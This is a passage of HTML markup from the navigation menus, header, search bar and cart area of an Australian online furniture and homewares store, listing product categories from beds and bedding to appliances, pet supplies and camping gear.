                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-outdoor-living/Fountain" class="mobile-menu__nav-link" data-type="menuitem">Fountains</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/home-garden-tools" class="mobile-menu__nav-link" data-type="menuitem">Home & Garden Tools</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-outdoor-living/Outdoor-Heater" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Heaters</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/party-lights" class="mobile-menu__nav-link" data-type="menuitem">Party Lights</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pet-essentials/Pet-Outdoors" class="mobile-menu__nav-link" data-type="menuitem">Pet Kennels, Hutches & Cages</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/beds" class="mobile-menu__nav-link text--strong">Beds by Size</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-beds" class="mobile-menu__nav-link" data-type="menuitem">King Beds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queen-beds" class="mobile-menu__nav-link" data-type="menuitem">Queen Beds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/double-beds" class="mobile-menu__nav-link" data-type="menuitem">Double Beds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-single-beds" class="mobile-menu__nav-link" data-type="menuitem">King Single Beds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/single-beds" class="mobile-menu__nav-link" data-type="menuitem">Single Beds</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mattresses" class="mobile-menu__nav-link text--strong">Mattresses by Size</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-mattresses" class="mobile-menu__nav-link" data-type="menuitem">King Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queen-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Queen Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/double-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Double Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-single-mattresses" class="mobile-menu__nav-link" data-type="menuitem">King Single Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/single-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Single Mattresses</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bed-and-mattress-packages" class="mobile-menu__nav-link text--strong">Bed & Mattress Bundles</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/King-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium King Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/__label2:King" class="mobile-menu__nav-link" data-type="menuitem">King Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/Queen-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium Queen Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/__label2:Queen" class="mobile-menu__nav-link" data-type="menuitem">Queen Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/Double-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium Double Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/__label2:Double" class="mobile-menu__nav-link" data-type="menuitem">Double Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/__label2:King-Single" class="mobile-menu__nav-link" data-type="menuitem">King Single Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/__label2:Single" class="mobile-menu__nav-link" data-type="menuitem">Single Bundles</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mattress-toppers" class="mobile-menu__nav-link text--strong">Mattress Toppers</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">King Mattress Toppers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queen-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Queen Mattress Toppers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/double-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Double Mattress Toppers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-single-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">King Single Mattress Toppers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/single-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Single Mattress Toppers</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bedding-essentials" class="mobile-menu__nav-link text--strong">Bedding</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blankets" class="mobile-menu__nav-link" data-type="menuitem">Blankets & Comforters</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pillows" class="mobile-menu__nav-link" data-type="menuitem">Pillows</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/quilt-cover-sets" class="mobile-menu__nav-link" data-type="menuitem">Quilt Covers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/quilts" class="mobile-menu__nav-link" data-type="menuitem">Quilts</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-sheet-sets" class="mobile-menu__nav-link" data-type="menuitem">Sheet Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-weighted-calming-blankets" class="mobile-menu__nav-link" data-type="menuitem">Weighted Blankets</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bedroom-furniture" class="mobile-menu__nav-link text--strong">Bedroom Furniture</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bedside-tables" class="mobile-menu__nav-link" data-type="menuitem">Bedside Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bedroom-furniture/Wardrobe" class="mobile-menu__nav-link" data-type="menuitem">Clothes Racks & Wardrobes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tallboys" class="mobile-menu__nav-link" data-type="menuitem">Drawers & Tallboys</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dressing-tables" class="mobile-menu__nav-link" data-type="menuitem">Dressing Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/headboards" class="mobile-menu__nav-link" data-type="menuitem">Headboards & Bed Heads</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hollywood-style-led-makeup-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Make Up Mirrors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/room-dividers" class="mobile-menu__nav-link" data-type="menuitem">Room Dividers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/storage-ottomans" class="mobile-menu__nav-link" data-type="menuitem">Storage Ottomans</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/appliances" class="mobile-menu__nav-link text--strong">Home Appliances</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Air" class="mobile-menu__nav-link" data-type="menuitem">Air Conditioners & Purifiers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Diffuser" class="mobile-menu__nav-link" data-type="menuitem">Aroma Diffusers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ceiling-fans" class="mobile-menu__nav-link" data-type="menuitem">Ceiling Fans</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Heater" class="mobile-menu__nav-link" data-type="menuitem">Heaters</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hollywood-style-led-makeup-mirrors" class="mobile-menu__nav-link" data-type="menuitem">LED Makeup Mirrors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/TV-Bracket" class="mobile-menu__nav-link" data-type="menuitem">TV Brackets & Wall Mounts</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Vacuum" class="mobile-menu__nav-link" data-type="menuitem">Vacuums</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/appliances" class="mobile-menu__nav-link text--strong">Kitchen Appliances</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Air-Fryer" class="mobile-menu__nav-link" data-type="menuitem">Air Fryers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kitchen-appliances/Coffee-Machine" class="mobile-menu__nav-link" data-type="menuitem">Coffee Machines</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Cooktop" class="mobile-menu__nav-link" data-type="menuitem">Cooktops</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cookware" class="mobile-menu__nav-link" data-type="menuitem">Cookware</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Ice-Machine" class="mobile-menu__nav-link" data-type="menuitem">Ice Machines</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kitchen-appliances/Kettle" class="mobile-menu__nav-link" data-type="menuitem">Kettles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Rangehood" class="mobile-menu__nav-link" data-type="menuitem">Rangehoods</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kitchen-appliances/Toaster" class="mobile-menu__nav-link" data-type="menuitem">Toasters</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Water-Cooler" class="mobile-menu__nav-link" data-type="menuitem">Water Cooler Dispensers</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/home-decor" class="mobile-menu__nav-link text--strong">Home Décor</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/home-decor/Artificial-Plant" class="mobile-menu__nav-link" data-type="menuitem">Artificial Plants</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackout-curtains" class="mobile-menu__nav-link" data-type="menuitem">Blackout Curtains</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/home-decor/Clock" class="mobile-menu__nav-link" data-type="menuitem">Clocks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lamps" class="mobile-menu__nav-link" data-type="menuitem">Lamps</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/home-decor/Metal-Wall-Art" class="mobile-menu__nav-link" data-type="menuitem">Metal Wall Art</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/wall-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Mirrors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/home-decor/Photo-Frame" class="mobile-menu__nav-link" data-type="menuitem">Photo Frames</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rugs" class="mobile-menu__nav-link" data-type="menuitem">Rugs</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/pet-essentials" class="mobile-menu__nav-link text--strong">Pet Essentials</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bird-cages" class="mobile-menu__nav-link" data-type="menuitem">Bird Cages</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cat-towers" class="mobile-menu__nav-link" data-type="menuitem">Cat Towers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coops-hutches" class="mobile-menu__nav-link" data-type="menuitem">Coops & Hutches</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dog-cages-enclosures" class="mobile-menu__nav-link" data-type="menuitem">Dog Cages & Enclosures</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dog-kennels" class="mobile-menu__nav-link" data-type="menuitem">Dog Kennels</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pet-beds" class="mobile-menu__nav-link" data-type="menuitem">Pet Beds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pet-steps" class="mobile-menu__nav-link" data-type="menuitem">Pet Ramps & Steps</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/shop-home-gym" class="mobile-menu__nav-link text--strong">Home Fitness</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Basketball" class="mobile-menu__nav-link" data-type="menuitem">Basketball Stands</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Cross-Trainer" class="mobile-menu__nav-link" data-type="menuitem">Cross Trainers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Scales" class="mobile-menu__nav-link" data-type="menuitem">Digital Scales</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Exercise-Bike" class="mobile-menu__nav-link" data-type="menuitem">Exercise Bikes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Weights" class="mobile-menu__nav-link" data-type="menuitem">Free Weights</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Air-Track" class="mobile-menu__nav-link" data-type="menuitem">Inflatable Air Tracks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Treadmill" class="mobile-menu__nav-link" data-type="menuitem">Treadmills</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Weight-Bench" class="mobile-menu__nav-link" data-type="menuitem">Weight Benches</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outdoor-recreation" class="mobile-menu__nav-link text--strong">Camping & Outdoors</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/annex-matting" class="mobile-menu__nav-link" data-type="menuitem">Annex Matting</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camping-bbqs" class="mobile-menu__nav-link" data-type="menuitem">Camping BBQs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camping-chairs" class="mobile-menu__nav-link" data-type="menuitem">Camping Chairs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camping-tables" class="mobile-menu__nav-link" data-type="menuitem">Camping Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camping-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Camping Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/portable-toilets-basins" class="mobile-menu__nav-link" data-type="menuitem">Portable Toilets & Basins</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sleeping-bags" class="mobile-menu__nav-link" data-type="menuitem">Sleeping Bags</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tents" class="mobile-menu__nav-link" data-type="menuitem">Tents</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">Rivercity House &amp; Home Co. (ABN 18 642 972 209)</span>
              <img class="header__logo-image"
                   style="max-width: 260px"
                   width="8459"
                   height="1772"
                   src="//rivercityhouseandhome.com.au/cdn/shop/files/Asset_2_3x-8_260x@2x.png?v=1683436988"
                   alt="Rivercity House &amp; Home Co. (ABN 18 642 972 209)"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search anything for your home..." placeholder="Search anything for your home...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input">
                    <span class="visually-hidden">Clear</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button type="submit" class="search-bar__submit" aria-label="Search"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text">Close</span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Open search"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Login / Signup</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="My account">
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap">My account</a>
              </div>
            </div><div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state" aria-expanded="false">
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--cart " viewBox="0 0 27 24" role="presentation">
      <g transform="translate(0 1)" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="11" cy="20" r="2"></circle>
        <circle stroke-linecap="square" cx="22" cy="20" r="2"></circle>
        <path d="M7.31 5h18.27l-1.44 10H9.78L6.22 0H0"></path>
      </g>
    </svg><span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap">Cart</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item"><a href="/collections/indoor-furniture" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1" aria-haspopup="true">Indoor Furniture<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-1" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/living-room-furniture" class="mega-menu__title heading">Living Room</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/armchairs" class="mega-menu__link link">Armchairs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/coffee-tables" class="mega-menu__link link">Coffee Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/console-table" class="mega-menu__link link">Console & Hall Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/entertainment-units" class="mega-menu__link link">Entertainment Units</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/room-dividers" class="mega-menu__link link">Room Dividers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/rugs" class="mega-menu__link link">Rugs</a>
                    </li><li class="mega-menu__item">
